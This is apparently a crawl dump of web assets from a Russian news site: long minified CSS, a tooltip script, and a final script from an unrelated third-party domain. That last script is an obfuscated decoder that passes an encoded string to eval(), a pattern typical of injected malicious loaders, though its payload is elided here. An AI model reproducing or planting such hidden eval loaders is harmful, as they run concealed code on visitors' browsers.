6px)}.header-hidden .header-top-main-content .menu,.header-hidden .search-cont{transform:translateY(4px)}.header-hidden .drop-down-menu-mobile{transform:translateY(-1px)}.header-hidden .added-main-stroke,.header-hidden .header-top-cats{transform:translateY(-500%)}}@media screen and (max-width: 410px){.added-main-stroke .menu-items{font-size:0.8rem}}@media screen and (min-width: 727px) and (max-width: 1355px){.column{margin-right:40px;justify-content:center}}@media screen and (min-width: 1016px) and (max-width: 1355px){.content .content-title-box::before{width:calc((100% - 961px) / 2)}}@media screen and (min-width: 727px) and (max-width: 1016px){.content .content-title-box::before{width:20px}}@media screen and (max-width: 1115px){.header-top-сats-content .elem-icon{display:block}.header-top-сats-content{width:100%;padding-left:20px;overflow-x:hidden;overflow-y:hidden}.header-top-сats-content .elems{overflow-x:auto;overflow-y:hidden;box-sizing:border-box;height:50px;margin-top:30px}.header-top-сats-content .elems .in-block{white-space:nowrap}}@media screen and (max-width: 726px){.article .mong{display:block}.content .main-posts.as-index .small-photo:nth-child(2){display:block}.content .main-posts.as-index .main-photo{display:none}.article img:not(.post-img){max-width:100%}.gallery__item{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;margin:0 0px 20px 0}.content .main-posts.author-posts-cont .small-photo{margin-right:0}.content .page-posts-container{margin-top:-40px}.head{margin-bottom:-10px;font-size:23px}.pre-story{padding-top:20px}.head.m-b-0{margin-bottom:9px}.head.m-b-40,.s-top.m-b-40{margin-bottom:40px}.img-author-container{margin-bottom:50px}.page-box{display:block}.column{display:none}.content .content-read-more{margin-top:25px}.content .content-read-more .text{font-size:0.8rem}.content .content-read-more.section{width:100%;color:white;background:#334484;padding:7px;box-sizing:border-box;display:flex;justify-content:center}.content .content-read-more.section .text{font-size:16px}.content .content-read-more.section .down{display:none}.content .page-posts{display:flex;justify-content:flex-start;flex-direction:column}.content .page-photo{width:100%;height:fit-content;margin-top:20px}.content .page-photo img{width:100%;height:100%;object-fit:cover}.content .article{width:100%;margin-top:50px}.content .article h1{margin-top:0;line-height:1.6rem}.content .page-posts .small-photo{width:100%;margin-top:10px;height:auto;padding-bottom:10px;position:relative;border-bottom:1px solid #ddd;box-sizing:border-box;min-height:auto}.content .page-posts .small-photo .small-photo-image,.content .page-posts .small-photo p{display:none}.content .page-posts .small-photo h4{font-size:1rem}.content .page-posts .small-photo::before{width:20px;content:'';height:auto;position:absolute;left:-20px;top:0;bottom:-1px;border-bottom:1px solid #ddd}.content .page-posts .small-photo::after{width:20px;content:'';height:auto;position:absolute;right:-20px;top:0;bottom:-1px;border-bottom:1px solid #ddd}.content .main-posts:not(.recommended){justify-content:flex-start;flex-direction:column}.content .main-posts:not(.recommended) .main-photo{width:100%;height:fit-content;display:flex}.content .main-posts:not(.recommended) .main-photo .main-photo-text{padding-left:15px;padding-right:0px;height:fit-content;background:none;color:black;overflow:visible;position:inherit;margin-top:0;padding-top:0}.content .main-posts:not(.recommended) .main-photo .main-photo-text h1{font-size:1rem;margin-top:0;line-height:1.3rem;margin-bottom:7px;color:#3d3d3d}.content .main-posts:not(.recommended) .main-photo .main-photo-text div{display:none}.content .main-posts:not(.recommended) .main-photo .main-photo-text p{font-size:0.9rem;max-width:583px;font-family:'Mulish Light';word-break:break-word}.content .main-posts:not(.recommended) .main-photo-image{height:75px;width:75px;flex-shrink:0}.content .main-posts:not(.recommended) .small-photo{margin-top:30px;width:100%;height:fit-content;display:flex;min-height:auto}.content .main-posts:not(.recommended) .small-photo .small-photo-image{height:75px;width:75px;flex-shrink:0}.content .main-posts:not(.recommended) .small-photo .small-photo-text{overflow:visible;padding-left:15px;padding-right:0px}.content .main-posts:not(.recommended) .small-photo .small-photo-text .cat-title{display:none}.content .main-posts:not(.recommended) .small-photo .small-photo-text h4{font-size:1rem;margin-top:0;line-height:1.3rem;margin-bottom:7px;color:#3d3d3d}.content .main-posts:not(.recommended) .small-photo .small-photo-text p{font-size:0.9rem;max-width:583px;-webkit-line-clamp:2;word-break:break-word}.content .main-posts.stories{flex-direction:row}.content .main-posts.recommended{justify-content:flex-start;margin-top:0}.content .main-posts.recommended .small-photo{width:100%;margin-top:40px;height:auto;min-height:unset;padding-bottom:30px;position:relative;border-bottom:1px solid #ddd;box-sizing:border-box}.content .main-posts.recommended .small-photo .small-photo-image{width:100%;height:205px}.content .main-posts.recommended .small-photo p{font-size:1rem;max-width:583px;-webkit-line-clamp:5;word-break:break-word}.content .main-posts.recommended .small-photo:last-child{border-bottom:none;padding-bottom:10px}.content .main-posts.recommended .small-photo:last-child::before,.content .main-posts.recommended .small-photo:last-child::after{border-bottom:none}.content .main-posts.recommended .small-photo::before{width:20px;content:'';height:auto;position:absolute;left:-20px;top:0;bottom:-1px;border-bottom:1px solid #ddd}.content .main-posts.recommended .small-photo::after{width:20px;content:'';height:auto;position:absolute;right:-20px;top:0;bottom:-1px;border-bottom:1px solid #ddd}.content .content-title-box{margin-top:50px;width:auto;margin-bottom:5px}.content .content-title-box.page-box{width:auto;padding-left:0px}.content .content-title-box::before{width:21px}.content-title-box::after{content:'';background-color:#dadce6;height:40px;margin-top:-10px;position:absolute;right:0;width:20px}.content .authors-posts{margin-top:20px}.content .authors-posts p{font-family:'Mulish Light';font-size:0.9rem}.content .authors-posts .author-post{width:100%;margin-bottom:20px;margin-right:0}.content .authors-posts .author-photo-text{margin-top:0px}.content .authors-posts .a-name{display:flex;margin-bottom:7px}.content .authors-posts .a-name div{padding-right:7px}.content .authors-posts.in-page .author-post{margin-right:0}.back_to_top-show{display:none}.content .article .post-img,.content .article .page-photo{margin-bottom:0}.content .article .page-photo{width:auto;height:auto}}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-ms-touch-action:manipulation;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial, Baskerville, monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:0.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.6);-moz-box-shadow:0 0 8px rgba(0,0,0,0.6);box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.6);-moz-box-shadow:0 0 8px rgba(0,0,0,0.6);box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);-moz-transform:scale(0.75);-ms-transform:scale(0.75);-o-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;-moz-transform-origin:0;-ms-transform-origin:0;-o-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;-moz-transform-origin:100%;-ms-transform-origin:100%;-o-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}
/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://glagol38.ru/public/adaptiveblue/assets/scripts/card.js
body_size: 1248
content:
// document.addEventListener('DOMContentLoaded', function(){
	let mycard = document.getElementsByTagName("mycard"); 
	for (let i = 0; i < mycard.length; i++) {
    	mycard[i].onmouseover = mycard[i].onmouseout = handler;
	}
	// });

	function cardclick() {
		let own = document.getElementById("owncard");
		let cards = document.getElementById("card_cont");
		if (own.classList.contains("opencard")) {
			cards.innerHTML = "";
		}
		else {
			own.classList.add("opencard");
		}
	}
	

	function handler(event) {		
	  let cards = document.getElementById("card_cont");

	  if (event.type == 'mouseover' && event) {
	  	// document.getElementById("card_container").classList.add("open");
	  	let left = event.pageX - 20;
	  	let top = event.pageY + (50 - event.offsetY) + "px";
	  	if (window.innerWidth <= 560) {
	  		left = 0;
	  		top = "auto";
	  	}		
	  	let elem = `<div class="owncard" id="owncard" style="top: ${top}; left: ${left}px" onclick="cardclick()">
	  	 				<div class="name">${event.target.dataset.name}</div>
	  	 				<div class="text">${event.target.dataset.card}</div>
	  	 			 </div>`;
	  	 cards.innerHTML = elem;
	  	 			 
	  }

	  if (event.type == 'mouseout' && window.innerWidth > 560) {
	     cards.innerHTML = "";
	  }
	}

	

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=142123
body_size: 1592
content:
var _0xc78e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe58c(d,e,f){var g=_0xc78e[2][_0xc78e[1]](_0xc78e[0]);var h=g[_0xc78e[3]](0,e);var i=g[_0xc78e[3]](0,f);var j=d[_0xc78e[1]](_0xc78e[0])[_0xc78e[10]]()[_0xc78e[9]](function(a,b,c){if(h[_0xc78e[4]](b)!==-1)return a+=h[_0xc78e[4]](b)*(Math[_0xc78e[8]](e,c))},0);var k=_0xc78e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc78e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe58c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",25,"cNgSDavZz",27,7,34))